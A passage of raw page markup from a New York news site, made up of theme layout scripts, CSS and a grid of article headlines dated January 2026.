block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25519";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4253";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/robert-schwartzman-talks-zombies-movie-on-limehof-podcast"  rel="bookmark" class="td-image-wrap " title="Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Robert-Coppola-Schwartzman-768x679-1-356x220.webp"   alt="" title="Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/robert-schwartzman-talks-zombies-movie-on-limehof-podcast"  rel="bookmark" title="Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast">Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/tom-needham">tom needham</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:08:00-05:00" >January 29, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/lotus-dive-deep-on-rise-of-the-anglerfish-unveiling-luminous-new-single-one-word"  rel="bookmark" class="td-image-wrap " title="Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word”" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Lotus-Web1-768x432-1-356x220.webp"   alt="" title="Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word”" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/lotus-dive-deep-on-rise-of-the-anglerfish-unveiling-luminous-new-single-one-word"  rel="bookmark" title="Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word”">Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word”</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/daniel-joffe">Daniel Joffe</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T11:03:00-05:00" >January 29, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" class="td-image-wrap " title="Paved with gold: Dubai announced plans to construct a street made with literal gold" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_ee54a3d9-aaab-599d-b9cc-13c1f446aa6a-9629928-356x220.jpg"   alt="" title="Paved with gold: Dubai announced plans to construct a street made with literal gold" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" title="Paved with gold: Dubai announced plans to construct a street made with literal gold">Paved with gold: Dubai announced plans to construct a street made with literal gold</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T01:03:46-05:00" >January 29, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/scoring-was-added-bonus-for-ondrej-palats-islanders-debut"  rel="bookmark" class="td-image-wrap " title="Scoring was added bonus for Ondrej Palat’s Islanders debut" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2026-01-29T011446Z_1812365218_MT1USATODAY28107040_RTRMADP_3_NHL-NEW-YORK-RANGERS-AT-NEW-YORK-ISLANDERS-356x220.jpg"   alt="" title="Scoring was added bonus for Ondrej Palat’s Islanders debut" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/scoring-was-added-bonus-for-ondrej-palats-islanders-debut"  rel="bookmark" title="Scoring was added bonus for Ondrej Palat’s Islanders debut">Scoring was added bonus for Ondrej Palat’s Islanders debut</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/joe-pantorno">Joe Pantorno</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:40:14-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/driver-rams-vehicle-into-brooklyns-chabad-lubavitch-headquarters-motive-under-investigation"  rel="bookmark" class="td-image-wrap " title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Photo-Jan-28-2026-10-00-52-PM-356x220.jpg"   alt="" title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/driver-rams-vehicle-into-brooklyns-chabad-lubavitch-headquarters-motive-under-investigation"  rel="bookmark" title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation">Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/dean-moses">Dean Moses</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:21:41-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/melania-trumps-documentary-premieres-at-the-kennedy-center-ahead-of-global-release"  rel="bookmark" class="td-image-wrap " title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2258654527-356x220.jpg"   alt="" title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/melania-trumps-documentary-premieres-at-the-kennedy-center-ahead-of-global-release"  rel="bookmark" title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release">Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/darlene-superville-the-associated-press">Darlene Superville The Associated Press</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:57:04-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","category_id":"22","td_ajax_preloading":"preload","show_cat":"none","show_author":"none","show_date":"none","show_com":"none","image_alignment":"35","modules_height":"420","f_ex_font_family":"823","image_size":"td_696x0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_radius":"","art_title":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_2";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "4";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "4";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/featured" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_87 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-696x392.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                    
